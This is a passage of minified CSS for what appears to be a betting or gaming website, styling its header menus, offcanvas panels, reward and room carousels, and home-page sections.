.menu-item.menu-item-open>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-text{color:#7e8299}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator{border-bottom:1px solid #ebedf3}}@media (max-width:991.98px){.header-navs{z-index:1001;position:fixed;top:0;bottom:0;left:-295px;width:275px}.header-navs,.header-navs.header-navs-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.header-navs.header-navs-on{left:0}}@media (max-width:991.98px) and (-ms-high-contrast:none),screen and (max-width:991.98px) and (-ms-high-contrast:active){.header-navs{transition:none!important}}@media (max-width:991.98px){.header-navs.header-navs-right{right:-295px;left:auto}.header-navs.header-navs-right.header-navs-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.header-navs-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}.header-navs{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.75)}.header-navs-overlay{background:rgba(0,0,0,.1)}}@media (max-width:325px){.header-navs{width:90%!important}}@media (min-width:992px){.header-tabs{display:flex;align-items:stretch}.header-tabs .nav-item{padding:0;margin-right:.25rem;position:relative}.header-tabs .nav-item .nav-link{margin:0;padding:.85rem 1.25rem;font-weight:500;opacity:.8;color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.header-tabs .nav-item .nav-link:focus,.header-tabs .nav-item .nav-link:hover{opacity:1;color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.header-tabs .nav-item .nav-link.active{background-color:#fff;opacity:1;color:#181c32;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.header-navs{flex-direction:column}.header-navs,.header-navs .tab-content{display:flex;align-items:stretch;flex-grow:1}.header-navs .tab-pane{display:none;align-items:stretch;flex-grow:1}.header-navs .tab-pane.active{display:flex}.header-menu,.header-menu .menu-nav{display:flex;align-items:stretch}.header-menu .menu-nav>.menu-item:first-child{padding-left:0}.header-menu .menu-nav>.menu-item>.menu-link{border-radius:.42rem;padding:.85rem 1.35rem}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{color:#7e8299;font-weight:500;font-size:1.05rem}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item>.menu-link .menu-icon i{color:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-text,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-text{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon i,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-arrow,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon i{color:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon i,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon i{color:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon .svg-icon svg g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon .svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}}@media (max-width:991.98px){.header-tabs{flex-wrap:nowrap;overflow:auto;position-x:relative}.header-tabs .nav-item,.header-tabs .nav-item .nav-link{flex-wrap:nowrap;white-space:nowrap}}.topbar{display:flex;align-items:stretch;padding:0}.topbar .topbar-item{display:flex;align-items:center}.topbar .dropdown{display:flex;align-items:stretch}@media (max-width:991.98px){.topbar{position:absolute;top:0;left:0;right:0;transition:all .3s ease;justify-content:flex-end;padding:0 15px;height:50px;box-shadow:0 1px 9px -3px rgba(0,0,0,.1);border-top:1px solid transparent;background-color:#01a35a}.header-mobile-fixed .topbar{position:fixed;z-index:96}.topbar-mobile-on .topbar{z-index:2;transition:all .3s ease;border-top:1px solid hsla(0,0%,100%,.1);margin-top:55px}}.subheader{display:flex;align-items:center}.subheader .subheader-separator{display:block;width:12px;height:4px;border-radius:2px}.subheader .subheader-separator.subheader-separator-ver{width:1px;height:22px}.subheader.subheader-solid{background-color:#fff}@media (min-width:992px){.header-fixed.subheader-fixed .subheader{position:fixed;height:54px;left:0;right:0;transition:all .3s ease;z-index:95;box-shadow:0 10px 30px 0 rgba(82,63,105,.08);background-color:#fff;border-top:1px solid #ebedf3;margin:0}.header-fixed.header-minimize.subheader-fixed .subheader{transition:top .3s ease}.aside-enabled.subheader-fixed .subheader{left:265px}.subheader-enabled:not(.subheader-fixed) .content{padding-top:0}.subheader-enabled:not(.subheader-fixed) .subheader.subheader-solid{margin-bottom:25px}}@media (max-width:991.98px){.subheader-enabled .subheader.subheader-solid{margin-bottom:15px}}@media (min-width:992px){.content{padding:25px 0}.aside-enabled .content .content-wrapper{padding-left:25px}}@media (max-width:991.98px){.content{padding:15px 0}.subheader-enabled.subheader-transparent .content{padding-top:0}}.offcanvas,.offcanvas-mobile{flex-shrink:0!important}.offcanvas-mobile .offcanvas-header.offcanvas-header-navs,.offcanvas .offcanvas-header.offcanvas-header-navs{position:relative}.offcanvas-mobile .offcanvas-header.offcanvas-header-navs .offcanvas-close,.offcanvas .offcanvas-header.offcanvas-header-navs .offcanvas-close{position:absolute;top:0;right:0}.offcanvas-mobile .offcanvas-content .offcanvas-demo,.offcanvas .offcanvas-content .offcanvas-demo{border:5px solid #ebedf3}.offcanvas-mobile .offcanvas-content .offcanvas-demo.offcanvas-demo-active,.offcanvas .offcanvas-content .offcanvas-demo.offcanvas-demo-active{border:5px solid #01a35a}.offcanvas{background-color:#fff}@media (max-width:991.98px){.offcanvas-mobile{background-color:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}}.offcanvas{z-index:1001;position:fixed;top:0;bottom:0;left:-395px;width:375px}.offcanvas,.offcanvas.offcanvas-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.offcanvas.offcanvas-on{left:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.offcanvas{transition:none!important}}.offcanvas.offcanvas-right{right:-395px;left:auto}.offcanvas.offcanvas-right.offcanvas-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.offcanvas-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}@keyframes animation-offcanvas-fade-in{0%{opacity:0}to{opacity:1}}.offcanvas{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}.offcanvas-overlay{background:rgba(0,0,0,.1)}@media (max-width:425px){.offcanvas{width:90%!important}}@media (max-width:991.98px){.offcanvas-mobile{z-index:1001;position:fixed;top:0;bottom:0;left:-395px;width:375px}.offcanvas-mobile,.offcanvas-mobile.offcanvas-mobile-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.offcanvas-mobile.offcanvas-mobile-on{left:0}}@media (max-width:991.98px) and (-ms-high-contrast:none),screen and (max-width:991.98px) and (-ms-high-contrast:active){.offcanvas-mobile{transition:none!important}}@media (max-width:991.98px){.offcanvas-mobile.offcanvas-mobile-right{right:-395px;left:auto}.offcanvas-mobile.offcanvas-mobile-right.offcanvas-mobile-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.offcanvas-mobile-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}@keyframes animation-offcanvas-fade-in{0%{opacity:0}to{opacity:1}}.offcanvas-mobile{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}.offcanvas-mobile-overlay{background:rgba(0,0,0,.1)}}@media (max-width:425px){.offcanvas-mobile{width:90%!important}}@font-face{font-family:Poppins;src:url(/build/fonts/poppins-regular-webfont.223a9763.woff2) format("woff2"),url(/build/fonts/poppins-regular-webfont.cd232551.woff) format("woff");font-weight:400;font-style:normal}.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:50px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{bottom:0;box-shadow:-10px 0 0 0 #fff}.inverted-corner:before{bottom:0;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-family:Poppins;font-style:normal;font-weight:500;line-height:24px;text-align:center;color:#daf4e8;margin-top:24px}.background-square__second-text{font-size:48px;line-height:72px;color:#fff}.background-square__second-text,.background-square__third-text{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.background-square__third-text{font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:19px;text-align:center;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121}.steps__step-subtitle,.steps__step-title{font-family:Poppins;font-style:normal;text-align:center;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;line-height:23px;color:#80808f;word-break:break-word}.news-big-description,.news-small-title{font-family:Poppins;font-style:normal;font-size:14px}.news-small-title{font-weight:600;line-height:21px;color:#464e5f}.news-small-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;text-align:center;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;text-align:center;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px;text-align:center}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:16px;line-height:18px;text-align:center;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{text-align:center;padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px}.home-room-bonus,.home-room-recommended{font-family:Poppins;font-style:normal;text-align:center;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px}.home-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:28px;text-align:center;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:36px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-align:center;text-transform:uppercase;color:#fff}}.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:72px;line-height:82px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:52px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:18px;line-height:27px;text-align:center;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;letter-spacing:.02em;color:#222}}.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#01a35a}@media screen and 